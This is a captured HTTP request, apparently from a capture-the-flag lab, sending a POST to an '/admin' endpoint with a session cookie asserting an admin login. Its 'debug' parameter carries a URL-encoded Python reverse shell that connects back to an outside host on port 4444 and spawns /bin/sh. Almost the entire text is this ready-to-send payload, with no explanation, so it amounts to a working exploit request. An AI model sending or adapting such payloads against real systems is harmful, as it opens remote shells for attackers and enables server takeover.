 http://10.10.130.175:8080
Cancel
1 POST /admin HTTP/1.1
2 Host: 10.10.130.175:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.130.175:8080/internal
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZJbSqw.9pfTwF-
1BBTn0KcLWtwtaW6xeTQ
11 Content-Type: application/x-www-form-urlencoded
12
13 debug=%2Fusr%2Fbin%2Fpython3%20%2Dc%20%27import%20socket%2Cos%2Cpty%3Bs%3Dsocket%2
Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%2210%
2E18%2E4%2E157%22%2C4444%29%29%3Bos%2Edup2%28s%2Efileno%28%29%2C0%29%3Bos%2Edup2%2
8s%2Efileno%28%29%2C1%29%3Bos%2Edup2%28s%2Efileno%28%29%2C2%29%3Bpty%2Espawn%28%22
%2Fbin%2Fsh%22%29%27
14
15